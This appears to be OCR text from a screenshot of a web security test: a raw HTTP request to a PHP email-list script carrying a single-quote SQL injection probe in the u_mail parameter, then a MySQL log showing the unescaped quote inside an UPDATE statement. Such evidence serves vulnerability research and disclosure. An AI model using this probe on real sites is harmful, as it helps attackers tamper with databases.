 POST /emaillist/cancelmail.php?u_mail=2'&token=e79898158d91c50904a653aa9fff8418 HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Sat, 29 Nov 2014 08:56:37 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Cookie: AJSTAT_ok_times=1; PHPSESSID=1u9plf5pfokmi3e8244kioi535
? < + > Type a search term 0 match
Response
Done Length: 535 (1,039 mil
141129 23:51:45 2 Query set names utf8
2 Query set sql_mode=''
2 Query UPDATE biweb_emaillist SET pass='7' WHERE title='2''